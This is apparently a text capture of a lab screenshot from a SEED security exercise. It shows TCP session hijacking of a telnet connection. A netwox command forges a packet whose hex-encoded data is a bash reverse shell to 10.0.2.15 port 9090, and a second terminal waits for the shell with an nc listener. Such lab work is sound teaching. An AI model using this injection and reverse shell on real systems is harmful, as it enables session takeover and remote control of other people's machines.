 seed@192.168.56.102:22 - Bitvise xterm
Last login: Thu Mar  1 01:37:21 2018 from 192.168.56.1
[03/01/18]seed@VM:~$ sudo netwox 40 --ip4-src "10.0.2.5" --ip4-dst "10.0.2.6" --ip4-ttl 64 --tcp-dst "23" --tcp-src "43940" --tcp-seqnum "3142378551"
 --tcp-window 2000 --tcp-acknum "299512439" --tcp-urg --tcp-ack --tcp-psh --tcp-data "0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322
e31352f3930393020303c263120323e26310a"
seed@192.168.56.102:22 - Bitvise xterm
Last login: Wed Feb 28 21:24:19 2018 from 192.168.56.1
[03/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
中
M
1:47
2018/3/1